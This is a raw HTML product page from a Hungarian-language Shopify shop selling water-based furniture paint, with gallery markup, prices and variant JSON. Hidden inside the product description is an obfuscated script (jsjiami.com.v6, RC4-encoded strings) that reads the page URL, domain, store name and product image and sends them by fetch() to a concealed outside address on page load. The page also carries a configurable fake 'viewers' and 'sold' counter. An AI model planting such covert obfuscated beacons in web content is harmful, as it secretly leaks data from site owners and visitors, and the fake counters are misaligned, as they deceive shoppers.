<li id="Slide-Thumbnails-template--21024184926426__main-10" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122211037402"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="10. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-10"
                    >
                      <img id="Thumbnail-template--21024184926426__main-10"
                        srcset="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--21024184926426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--21024184926426__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Fa bútor vízbázisú festék</h1>
              <a href="/products/wooden-furniture-water-based-paint" class="product__title">
                <h2 class="h1">
                  Fa bútor vízbázisú festék
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--21024184926426__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        6.000Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        6.000Ft
      </span>
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8158545674458,"title":"Fa bútor vízbázisú festék","handle":"wooden-furniture-water-based-paint","description":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2023-12-11T10:12:39+08:00","created_at":"2023-12-11T10:12:39+08:00","vendor":"getvente","type":"Népszerű termékek","tags":[],"price":600000,"price_min":600000,"price_max":1300000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694652122,"title":"Menta zöld \/ 350 g (kefe nélkül)","option1":"Menta zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C05A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","options":["Menta zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694684890,"title":"Menta zöld \/ 30g (ecsettel)","option1":"Menta zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","options":["Menta zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694717658,"title":"Menta zöld \/ 350g (ecsettel)","option1":"Menta zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","options":["Menta zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694750426,"title":"Fehér \/ 30 g (ecset nélkül)","option1":"Fehér","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509BAIA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","options":["Fehér","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694783194,"title":"Fehér \/ 350 g (kefe nélkül)","option1":"Fehér","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509BAIA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","options":["Fehér","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694815962,"title":"Fehér \/ 30g (ecsettel)","option1":"Fehér","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","options":["Fehér","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694848730,"title":"Fehér \/ 350g (ecsettel)","option1":"Fehér","option2":"350g 